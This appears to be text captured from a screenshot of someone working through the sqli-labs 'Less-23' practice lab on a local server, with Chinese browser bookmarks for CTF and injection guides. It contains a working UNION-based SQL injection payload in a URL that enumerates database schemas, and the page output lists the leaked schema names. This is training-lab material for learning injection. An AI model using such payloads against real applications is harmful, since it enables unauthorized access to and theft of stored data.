 Less-23 **Error Based- no com
127.0.0.1/sqllib/Less-23/?id=-1%27union%20select%201,(select%20group_concat(schema_name)%20from%20information_schema.schemata),%273
IP
应用 百度 翻译 SQL Injections sql报错注入：extr... MSDN, 我告诉你 -... Proxy SwitchyOm... sqli-labs 通关指南... 攻防世界 首页 - Bugku CTF MYSQL报错注入的... GitHub - zhaoo/h... »
Welcome Dhakkan
Your Login name:information_schema,challenges,dvwa,mysql,performance_schema,security,test
Your Password:3
SQLI DUMB SERIES-23